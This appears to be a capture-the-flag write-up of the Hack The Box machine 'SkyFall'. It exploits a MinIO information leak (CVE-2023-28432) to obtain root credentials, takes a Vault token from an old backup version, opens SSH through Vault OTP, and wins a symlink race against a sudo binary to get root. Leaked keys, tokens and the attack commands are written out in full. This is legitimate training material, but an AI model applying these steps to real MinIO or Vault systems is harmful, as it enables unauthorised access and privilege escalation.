SkyFall HTB
by kpax
Trying to download /etc/passwd from files page, results in the following error
S3 operation failed; code: NoSuchKey, message: The specified key does not exist., resource: /guest//etc/passwd, request_id: 17E79520AD715B5F, host_id: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855, bucket_name: guest, object_name: etc/passwd
The metrics endpoint can be access by adding a %0A to the end of the url
At the end of the metrics is a endpoint URL

The endpoint is susceptible to CVE-2023-28432

{"MinioEndpoints":[{"Legacy":false,"SetCount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node1:9000","Path":"/data1","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data1","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node1:9000","Path":"/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false}],"CmdLine":"http://minio-node{1...2}/data{1...2}","Platform":"OS: linux | Arch: amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_BROWSER":"off","MINIO_CONFIG_ENV_FILE":"config.env","MINIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_PROMETHEUS_AUTH_TYPE":"public","MINIO_ROOT_PASSWORD":"GkpjkmiVmpFuL2d3oRx0","MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_USER":"5GrE1B2YGGyZzNHZaIww","MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET_KEY_FILE":"secret_key","MINIO_UPDATE":"off","MINIO_UPDATE_MINISIGN_PUBKEY":"RWTx5Zr1tiHQLwG9keckT0c45M3AGeHD6IvimQHpyRywVWGbP1aVSGav"}}
Using the MINIO_ROOT_USER and MINIO_ROOT_PASSWORD we can connect to minio using the cli tool
Install mc with the following instructions https://min.io/docs/minio/linux/reference/minio-mc.html#
Then setup an alias
mc alias set mymin http://prd23-s3-backend.skyfall.htb 5GrE1B2YGGyZzNHZaIww GkpjkmiVmpFuL2d3oRx0
To list all the buckets and any versions we can use
mc ls --recursive --versions mymin
[2023-11-08 04:59:15 GMT] 0B askyy/
[2023-11-08 05:35:28 GMT] 48KiB STANDARD bba1fcc2-331d-41d4-845b-0887152f19ec v1 PUT askyy/Welcome.pdf
[2024-08-01 12:17:05 BST] 3.0KiB STANDARD 05ac647c-aa1f-4c75-a68c-71c944140ded v4 PUT askyy/home_backup.tar.gz
[2023-11-09 21:37:25 GMT] 2.5KiB STANDARD 25835695-5e73-4c13-82f7-30fd2da2cf61 v3 PUT askyy/home_backup.tar.gz
[2023-11-09 21:37:09 GMT] 2.6KiB STANDARD 2b75346d-2a47-4203-ab09-3c9f878466b8 v2 PUT askyy/home_backup.tar.gz
[2023-11-09 21:36:30 GMT] 1.2MiB STANDARD 3c498578-8dfe-43b7-b679-32a3fe42018f v1 PUT askyy/home_backup.tar.gz
[2023-11-08 04:58:56 GMT] 0B btanner/
[2023-11-08 05:35:36 GMT] 48KiB STANDARD null v1 PUT btanner/Welcome.pdf
[2023-11-08 04:58:33 GMT] 0B emoneypenny/
[2023-11-08 05:35:56 GMT] 48KiB STANDARD null v1 PUT emoneypenny/Welcome.pdf
[2023-11-08 04:58:22 GMT] 0B gmallory/
[2023-11-08 05:36:02 GMT] 48KiB STANDARD null v1 PUT gmallory/Welcome.pdf
[2023-11-08 00:08:01 GMT] 0B guest/
[2023-11-08 00:08:05 GMT] 48KiB STANDARD null v1 PUT guest/Welcome.pdf
[2024-08-01 11:32:51 BST] 3.6KiB STANDARD null v1 PUT guest/localhost:5005
[2024-08-01 11:33:41 BST] 3.6KiB STANDARD null v1 PUT guest/login
[2024-08-01 11:33:42 BST] 3.6KiB STANDARD null v1 PUT guest/logout
[2023-11-08 04:59:05 GMT] 0B jbond/
[2023-11-08 05:35:45 GMT] 48KiB STANDARD null v1 PUT jbond/Welcome.pdf
[2023-11-08 04:58:10 GMT] 0B omansfield/
[2023-11-08 05:36:09 GMT] 48KiB STANDARD null v1 PUT omansfield/Welcome.pdf
[2023-11-08 04:58:45 GMT] 0B rsilva/
[2023-11-08 05:35:51 GMT] 48KiB STANDARD null v1 PUT rsilva/Welcome.pdf
The versions of askyy file home_backup.tar.gz can be downloaded desperately using the cp command. An example of which would be
mc cp --version-id <Version ID> <SRC> <DST>
mc cp --version-id 25835695-5e73-4c13-82f7-30fd2da2cf61 mymin/askyy/home_backup.tar.gz askyy_home/v3/
The oldest change has a id_rsa private key, but it doesn’t work for any accounts identified through buckets.
The second oldest has some Environment Variables in the .bashrc file
export VAULT_API_ADDR="http://prd23-vault-internal.skyfall.htb"
export VAULT_TOKEN="hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE"
Some searching shows that these commands can be used to access a Hashicorp Vault, although VAULT_API_ADDR needs changing to VAULT_ADDR
You can either download the binary or install from package manager as per https://developer.hashicorp.com/vault/docs/install
We can connect to the vault by setting these environmental variables and running
$vault status
Key Value
--- -----
Seal Type shamir
Initialized true
Sealed false
Total Shares 1
Threshold 1
Version 1.15.1
Build Date 2023-10-20T19:16:11Z
Storage Type file
Cluster Name vault-cluster-746fa9de
Cluster ID 6fc384e6-b108-1b05-2825-1de249607986
HA Enabled false
The rights we have are pretty restricted.
if we run a help on a path, then we get an error and we can use ffuf to fuzz this URL for valid paths
$vault path-help tets
Error retrieving help: Error making API request.
URL: GET http://prd23-vault-internal.skyfall.htb/v1/tets?help=1
Code: 404. Errors:
* no handler for route "tets". route entry not found.
We find a ssh path that gives some info
$vault path-help ssh
## DESCRIPTION
The SSH backend generates credentials allowing clients to establish SSH
connections to remote hosts.
There are two variants of the backend, which generate different types of
credentials: One-Time Passwords (OTPs) and certificate authority. The desired behavior
is role-specific and chosen at role creation time with the 'key_type'
parameter.
Please see the backend documentation for a thorough description of both
types. The Vault team strongly recommends the OTP type.
After mounting this backend, before generating credentials, configure the
backend's lease behavior using the 'config/lease' endpoint and create roles
using the 'roles/' endpoint.
## PATHS
The following paths are supported by this backend. To view help for
any of the paths below, use the help command with any route matching
the path pattern. Note that depending on the policy of your auth token,
you may or may not be able to access certain paths.
^config/ca$
Set the SSH private key used for signing certificates.
^config/zeroaddress$
Assign zero address as default CIDR block for select roles.
^creds/(?P<role>\w(([\w-.@]+)?\w)?)$
Creates a credential for establishing SSH connection with the remote host.
^issue/(?P<role>\w(([\w-.@]+)?\w)?)$
Request a certificate using a certain role with the provided details.
^lookup$
List all the roles associated with the given IP address.
^public_key$
Retrieve the public key.
^roles/(?P<role>\w(([\w-.@]+)?\w)?)$
Manage the 'roles' that can be created with this backend.
^roles/?$
Manage the 'roles' that can be created with this backend.
^sign/(?P<role>\w(([\w-.@]+)?\w)?)$
Request signing an SSH key using a certain role with the provided details.
^tidy/dynamic-keys$
This endpoint removes the stored host keys used for the removed Dynamic Key feature, if present.
^verify$
Validate the OTP provided by Vault SSH Agent.
The endpoint ssh/roles gives us some output
$vault list ssh/roles
Keys
----
admin_otp_key_role
dev_otp_key_role

Using the ssh examples here https://developer.hashicorp.com/vault/docs/commands/ssh we construct a ssh session as follows
vault ssh -mode=otp -role=dev_otp_key_role askyy@skyfall.htb

sudo -l shows some commands that can be run as root
We can run the command with either a -v -h -d
The -v shows an interesting error

The Master token is found in the config
If we use -vd then it outputs a file called debug.log but it is owned by root and we can’t see whats inside it.
We can use a symlink race condition to get past this. This involves constantly linking to the file, in the hopes that we can read it in the short amount of time before the file write is finalised.
Open up three panes and ssh as askyy to each of them.

In the first, start our symlink loop
while true; do touch /home/askyy/debug.log 2>/dev/null; ln -sf /home/askyy/debug.log /dev/shm/symlink.log; rm /dev/shm/symlink.log; done

In the second, start our loop of reading from the symlink
while true; do cat /dev/shm/debug.log 2>/dev/null; done
Now finally, in the 3rd pane, lets loop our sudo call until we win the race
while true; do sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -vd; done

Success

We can now use the newly found Master Token to get root through same ssh path as before.
Replace the VAULT_TOKEN environmental variable with the new one
export VAULT_TOKEN="hvs.I0ewVsmaKU1SwVZAKR3T0mmG"
and run a command to get a root shell
vault ssh -mode=otp -role=admin_otp_key_role root@skyfall.htb